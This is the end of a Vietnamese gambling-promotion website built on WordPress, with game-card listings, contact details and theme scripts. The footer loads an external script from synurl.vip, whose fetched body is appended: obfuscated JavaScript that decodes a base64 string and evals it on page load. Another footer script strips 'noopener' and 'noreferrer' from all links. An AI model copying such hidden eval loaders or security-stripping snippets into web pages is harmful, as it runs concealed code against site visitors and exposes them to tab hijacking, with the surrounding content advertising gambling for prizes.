								<img loading="lazy" decoding="async" width="300" height="150" src="https://gamebai.ch/wp-content/uploads/2025/07/bai-Tan-300x150.webp" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/bai-Tan-300x150.webp 300w, https://gamebai.ch/wp-content/uploads/2025/07/bai-Tan-768x384.webp 768w, https://gamebai.ch/wp-content/uploads/2025/07/bai-Tan.webp 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/bai-tan/" class="plain">bài Tấn</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Năm 2023, thị trường game bài đổi thưởng trực tuyến tiếp tục phát triển mạnh mẽ và [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/bai-sam/" class="plain" aria-label="Bài sâm">
								<img loading="lazy" decoding="async" width="300" height="150" src="https://gamebai.ch/wp-content/uploads/2025/07/sam-300x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/sam-300x150.jpg 300w, https://gamebai.ch/wp-content/uploads/2025/07/sam-768x384.jpg 768w, https://gamebai.ch/wp-content/uploads/2025/07/sam.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/bai-sam/" class="plain">Bài sâm</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bài sâm, một trò chơi game bài phổ biến trong văn hóa giải trí của [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/poker/" class="plain" aria-label="Poker">
								<img loading="lazy" decoding="async" width="300" height="172" src="https://gamebai.ch/wp-content/uploads/2025/07/Poker-300x172.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/Poker-300x172.jpeg 300w, https://gamebai.ch/wp-content/uploads/2025/07/Poker-1024x588.jpeg 1024w, https://gamebai.ch/wp-content/uploads/2025/07/Poker-768x441.jpeg 768w, https://gamebai.ch/wp-content/uploads/2025/07/Poker-1536x882.jpeg 1536w, https://gamebai.ch/wp-content/uploads/2025/07/Poker.jpeg 1540w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/poker/" class="plain">Poker</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trong thế giới sôi động và đa dạng của ngành công nghiệp game, Poker luôn [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/lieng/" class="plain" aria-label="liêng">
								<img loading="lazy" decoding="async" width="300" height="200" src="https://gamebai.ch/wp-content/uploads/2025/07/lieng-300x200.webp" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/lieng-300x200.webp 300w, https://gamebai.ch/wp-content/uploads/2025/07/lieng.webp 444w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/lieng/" class="plain">liêng</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trong làn sóng phát triển của ngành công nghiệp game bài trực tuyến, thể loại [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/bai-chan/" class="plain" aria-label="bài Chắn">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.ch/wp-content/uploads/2025/07/bai-Chan-300x300.jpeg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/bai-Chan-300x300.jpeg 300w, https://gamebai.ch/wp-content/uploads/2025/07/bai-Chan-150x150.jpeg 150w, https://gamebai.ch/wp-content/uploads/2025/07/bai-Chan.jpeg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/bai-chan/" class="plain">bài Chắn</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trò chơi Chắn, một trò chơi game bài trí tuệ đỉnh cao với nguồn gốc từ Trung [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.ch/bai-cau-ca/" class="plain" aria-label="bài câu cá">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://gamebai.ch/wp-content/uploads/2025/07/bai-cau-ca-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://gamebai.ch/wp-content/uploads/2025/07/bai-cau-ca-300x169.jpg 300w, https://gamebai.ch/wp-content/uploads/2025/07/bai-cau-ca-1024x576.jpg 1024w, https://gamebai.ch/wp-content/uploads/2025/07/bai-cau-ca-768x432.jpg 768w, https://gamebai.ch/wp-content/uploads/2025/07/bai-cau-ca.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.ch/bai-cau-ca/" class="plain">bài câu cá</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Thị trường game bài câu cá đổi thưởng phát triển mạnh mẽ với sự xuất [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th7</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>
		</div>
					</div>

	
</div>

					
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">GIỚI THIỆU</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong>Gamebai</strong> Tổng hợp +20 địa chỉ chơi <a href="https://gamebai.ch/" target="_blank" rel="noopener"><strong>Game bài đổi thưởng</strong></a> mới nhất. Cổng game đổi thưởng uy tín, an toàn, bao gồm nhiều khuyến mãi, giao dịch hoàn toàn minh bạch.</p>
<p>Tags: #gamebai, #game_bài #game_bài_đổi_thưởng, #game_bai_doi_thuong, #game_đổi_thưởng, #gamedanhbaidoithuong, #topgamebaidoithuong<br />
<script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script></p>
</div>
		</div><div id="text-3" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-394" src="https://gamebai.ch/wp-content/uploads/2025/11/Logo-gamebai.png" alt="" width="688" height="363" srcset="https://gamebai.ch/wp-content/uploads/2025/11/Logo-gamebai.png 688w, https://gamebai.ch/wp-content/uploads/2025/11/Logo-gamebai-300x158.png 300w" sizes="auto, (max-width: 688px) 100vw, 688px" /></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN HỆ HỖ TRỢ</span><div class="is-divider small"></div>			<div class="textwidget"><p>Email: gamebaich<span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;gamebai.chtop@gmail.com&quot;}" data-sheets-userformat="{&quot;2&quot;:15233,&quot;3&quot;:{&quot;1&quot;:0},&quot;10&quot;:2,&quot;11&quot;:0,&quot;12&quot;:0,&quot;14&quot;:{&quot;1&quot;:2,&quot;2&quot;:0},&quot;15&quot;:&quot;Calibri, sans-serif&quot;,&quot;16&quot;:11}">@gmail.com</span></p>
<p>Website: https://gamebai.ch/</p>
<p>SDT: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;0877783746&quot;,&quot;6&quot;:1}" data-sheets-userformat="{&quot;2&quot;:4777,&quot;3&quot;:{&quot;1&quot;:1},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:2,&quot;12&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">0877783746</span></p>
<p>MST: 09098888</p>
<p>Thời gian làm việc: 24/7</p>
<p>Địa chỉ: 449/4 Đ. Kinh Dương Vương, Phường 12, Quận 6, Thành phố Hồ Chí Minh, Việt Nam</p>
</div>
		</div><div id="text-5" class="col pb-0 widget widget_text">			<div class="textwidget"><div id="brv-synurl-countdown"></div>
<p><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2025 © <strong>gamebaidoithuong - gamebai</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-17 current_page_item menu-item-39"><a href="https://gamebai.ch/" aria-current="page">GAME BÀI ĐỔI THƯỞNG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://gamebai.ch/game-no-hu/">Game nổ hũ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://gamebai.ch/ban-ca-doi-thuong/">Bắn Cá Đổi Thưởng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://gamebai.ch/xoc-dia/">Xóc đĩa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://gamebai.ch/tai-xiu/">Tài Xỉu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://gamebai.ch/cong-game/">Cổng game</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://gamebai.ch/tin-game/">Tin game</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ux-body-overlay"></div><script type="text/javascript" src="https://gamebai.ch/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://gamebai.ch/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https://gamebai.ch/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://gamebai.ch/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gamebai.ch/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gamebai.ch/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gamebai.ch/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ae20300f96d45f38a26d787db14c718","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12712
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
